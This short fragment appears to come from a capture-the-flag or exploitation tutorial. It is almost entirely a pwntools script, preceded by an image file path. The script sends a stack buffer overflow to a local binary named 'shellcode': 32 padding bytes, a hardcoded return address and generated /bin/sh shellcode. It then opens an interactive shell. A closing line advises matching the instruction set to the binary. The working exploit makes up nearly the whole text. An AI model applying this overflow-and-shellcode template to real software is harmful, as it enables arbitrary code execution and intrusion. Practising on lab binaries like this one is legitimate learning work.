 from pwn import *
exe = ELF('shellcode')
context.binary = exe
payload = b'a'*32
payload += p32(0x8049267)
payload += asm(shellcraft.sh())
p = process('./shellcode')
p.sendlineafter(b'name: ',payload)
print(p.clean())
p.interactive()
Set the instruction set suitable
for the considered binary file